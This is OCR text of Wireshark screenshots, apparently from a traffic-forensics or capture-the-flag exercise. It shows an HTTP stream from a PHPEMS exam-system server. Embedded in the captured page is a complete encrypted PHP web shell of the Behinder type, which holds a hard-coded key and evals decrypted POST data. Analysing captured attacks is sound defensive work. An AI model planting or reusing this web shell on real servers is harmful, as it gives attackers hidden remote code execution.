 数据包1.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
tcp.stream eq 27
No. Time Source Destination Protocol
1092 254.296791 192.168.20.1 192.168.20.144 TCP
1093 254.297151 192.168.20.144 192.168.20.1 TCP
1094 254.297274 192.168.20.1 192.168.20.144 TCP
1095 254.297424 192.168.20.1 192.168.20.144 TCP
1096 254.297424 192.168.20.1 192.168.20.144 HTTP
1097 254.297714 192.168.20.144 192.168.20.1 TCP
1098 254.331069 192.168.20.144 192.168.20.1 TCP
1099 254.331080 192.168.20.144 192.168.20.1 TCP
1100 254.331082 192.168.20.144 192.168.20.1 HTTP
1101 254.331125 192.168.20.144 192.168.20.1 TCP
1102 254.331267 192.168.20.1 192.168.20.144 TCP
1103 254.331603 192.168.20.1 192.168.20.144 TCP
1104 254.332111 192.168.20.144 192.168.20.1 TCP
Frame 1100: 57 bytes on wire (456 bits), 57 bytes captured (456 bits)
Ethernet II, Src: VMware_f1:83:7a (00:0c:29:f1:83:7a), Dst: VMware_c0
Internet Protocol Version 4, Src: 192.168.20.144, Dst: 192.168.20.1
Transmission Control Protocol, Src Port: 80, Dst Port: 10313, Seq: 29
[3 Reassembled TCP Segments (2923 bytes): #1098(1460), #1099(1460), #
Hypertext Transfer Protocol, has 2 chunks (including last chunk)
Line-based text data: text/html (119 lines)
<!DOCTYPE html>\r\n
<html>\r\n
<head>\r\n
\t<meta charset="UTF-8">\r\n
\t<title>PHPEMS模拟考试系统</title>\r\n
\t<meta name="viewport" content="width=device-width, initial-scale=
\t<link rel="stylesheet" type="text/css" href="files/public/css/boo
\t<link rel="stylesheet" type="text/css" href="files/public/css/dat
\t<link rel="stylesheet" type="text/css" href="files/public/css/fon
\t<link rel="stylesheet/less" type="text/css" href="files/public/cs
\t<link rel="stylesheet" href="files/public/css/swiper.min.css">\r\
\t<script src="files/public/js/less.min.js"></script>\r\n
\t<script src="files/public/js/jquery.min.js"></script>\r\n
\t<script src="files/public/js/swiper.min.js"></script>\r\n
\t<script src="files/public/js/bootstrap.min.js"></script>\r\n
\t<script src="files/public/js/bootstrap-datetimepicker.js"></scrip
\t<script src="files/public/js/all.fine-uploader.min.js"></script>\
\t<script src="files/public/js/ckeditor/ckeditor.js"></script>\r\n
\t<script src="files/public/js/pe.app.js"></script>\r\n
\t<script src="files/public/js/exam.app.js"></script>\r\n
</head><body>\r\n
<div class="container-fluid" style="height: 100vh;background:radial
\t<div class="row-fluid">\r\n
\t\t<div class="pages">\r\n
数据包1.pcapng
Wireshark · 追踪 HTTP 流 (tcp.stream eq 27) · 数据包1.pcapng
<div class="form-group text-center">
<button class="btn
btn-primary login">......</button>
<a href="index.php
?user-app-login" class="btn btn-default login">......</a>
<input type="hidden" value="1" name="userregister"/
>
</div>
</fieldset>
</form>
</div>
</div>
<div class="col-xs-3 padding"></div>
</div>
</div>
</div>
</div>
<div id="modal" class="modal fade">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button aria-hidden="true" class="close" type="button" data-dismiss="modal">..</button>
<h4 id="myModalLabel">
.....................
</h4>
</div>
<div class="modal-body" id="modal-body" style="height: 360px;overflow:hidden;overflow-y: auto">1a06c38bac2b<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //........................32...md5.........16........................rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
322b090
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (7679 bytes) Show data as ASCII 流 27
查找: 查找下一个(N)
滤掉此流 打印 另存为 返回 关闭 帮助
s)
Default